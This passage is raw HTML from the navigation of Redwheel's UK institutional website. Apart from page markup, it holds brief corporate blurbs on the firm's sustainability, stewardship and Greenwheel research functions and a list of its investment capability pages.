												<img width="974" height="726" src="https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" class="attachment-full size-full wp-image-15778" alt="" srcset="https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png 974w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-443x330.png 443w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-768x572.png 768w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-80x60.png 80w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-24x18.png 24w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-36x27.png 36w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-48x36.png 48w" sizes="(max-width: 974px) 100vw, 974px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7114a15" data-id="7114a15" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5211369 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="5211369" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-16480">.elementor-16480 .elementor-element.elementor-element-86f9123 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16480 .elementor-element.elementor-element-86f9123 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16480 .elementor-element.elementor-element-3a00727 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16480 .elementor-element.elementor-element-3a00727 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16480 .elementor-element.elementor-element-889a3c6{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16480 .elementor-element.elementor-element-807494c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-16480 .elementor-element.elementor-element-807494c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-16481">.elementor-16481 .elementor-element.elementor-element-30d9f9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16481 .elementor-element.elementor-element-30d9f9c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16481 .elementor-element.elementor-element-08bf2e3 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16481 .elementor-element.elementor-element-08bf2e3 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16481 .elementor-element.elementor-element-45588cf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16481 .elementor-element.elementor-element-2410ff1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-16481 .elementor-element.elementor-element-2410ff1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-16482">.elementor-16482 .elementor-element.elementor-element-656100e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16482 .elementor-element.elementor-element-656100e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16482 .elementor-element.elementor-element-3eceef4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16482 .elementor-element.elementor-element-3eceef4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16482 .elementor-element.elementor-element-a75c6bf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16482 .elementor-element.elementor-element-f98040e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-16482 .elementor-element.elementor-element-f98040e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-16483">.elementor-16483 .elementor-element.elementor-element-0daaba4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16483 .elementor-element.elementor-element-0daaba4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16483 .elementor-element.elementor-element-d0cb166 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16483 .elementor-element.elementor-element-d0cb166 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16483 .elementor-element.elementor-element-4f7bd92{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16483 .elementor-element.elementor-element-ea6dad2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-16483 .elementor-element.elementor-element-ea6dad2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16476 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16480" class="elementor elementor-16480">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-807494c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="807494c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86f9123" data-id="86f9123" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a00727 elementor-widget elementor-widget-heading" data-id="3a00727" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-889a3c6 elementor-widget elementor-widget-text-editor" data-id="889a3c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16477 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16481" class="elementor elementor-16481">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2410ff1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2410ff1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30d9f9c" data-id="30d9f9c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-08bf2e3 elementor-widget elementor-widget-heading" data-id="08bf2e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-45588cf elementor-widget elementor-widget-text-editor" data-id="45588cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16478 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16482" class="elementor elementor-16482">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f98040e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f98040e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-656100e" data-id="656100e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3eceef4 elementor-widget elementor-widget-heading" data-id="3eceef4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a75c6bf elementor-widget elementor-widget-text-editor" data-id="a75c6bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16479 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16483" class="elementor elementor-16483">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ea6dad2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ea6dad2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0daaba4" data-id="0daaba4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0cb166 elementor-widget elementor-widget-heading" data-id="d0cb166" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4f7bd92 elementor-widget elementor-widget-text-editor" data-id="4f7bd92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-3850" class="main-nav-governance-downloads kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3850"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-613" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-613"><a href="/uk/en/institutional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0OTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7883 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-7884 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7885 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-16312 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7886 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7887 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7975 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7889 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-11851 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7895 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="sustainability-flyout-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-7890 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16485 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16486 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16487 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16488 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7891 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7893 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7883 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-7884 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7885 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
